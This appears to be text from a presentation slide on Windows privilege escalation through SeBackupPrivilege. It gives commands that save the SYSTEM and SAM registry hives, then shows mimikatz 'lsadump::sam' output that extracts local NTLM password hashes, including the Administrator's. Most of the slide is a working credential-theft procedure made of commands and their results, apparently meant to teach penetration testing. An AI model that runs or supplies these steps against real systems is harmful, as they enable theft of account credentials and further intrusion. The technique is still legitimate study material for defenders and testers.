 SeBackupPrivilege
➔ “Allows the user to circumvent file and directory permissions to backup the system.
The privilege is selected only when the application attempts to access through the
NTFS backup application interface. Otherwise normal file and directory permissions
apply.”
➔ With this privilege you can easily backup Windows registry and use third party tools
for extracting local NTLM hashes
◆ reg save HKLM\SYSTEM c:\temp\system.hive
◆ Reg save HKLM\SAM c:\temp\sam.hive
.#####. mimikatz 2.1.1 (x64) built on Mar 25 2018 21:01:13
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # lsadump::sam /system:system.hive /sam:sam.hive
Domain : SERVER1
SysKey : 7aceaeb8af92d24bc9cb983bf7fd3ae8
Local SID : S-1-5-21-2957476088-2105829066-1834118116
SAMKey : 1dc132a85580959eb39bf54163714151
RID : 000001f4 (500)
User : Administrator
Hash NTLM: 446687c38d831f41abee74033ea76b05